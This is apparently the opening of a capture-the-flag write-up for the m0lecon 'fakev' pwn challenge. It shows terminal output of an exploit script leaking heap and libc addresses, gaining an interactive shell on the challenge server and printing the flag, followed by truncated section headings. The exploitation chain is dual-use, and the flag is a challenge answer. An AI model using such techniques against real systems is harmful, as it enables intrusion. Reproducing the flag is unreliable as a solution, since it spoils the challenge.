 natsu@Natsu:~/ctf/public/m0le/pwn/fakev$ ./temp.py
[+] Opening connection to challs.m0lecon.it on port 9013: Done
[+] leak1: 0x932250
[+] leak2: 0x7f1370f51ca0
[+] heap: 0x932000
[+] libc: 0x7f1370b66000
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] len(file_struct): 256
[+] Interval: 4.07
[*] Switching to interactive mode
$ id
uid=999(pwn) gid=999(pwn) groups=999(pwn)
$ cat flag.txt
ptm{pl4y1ng_w17h_5t4cks_4nd_f1l3s_f0r_fun_4nd_pr0f}
Adieu!
Fakev
I. Know
File stru
II. Too lo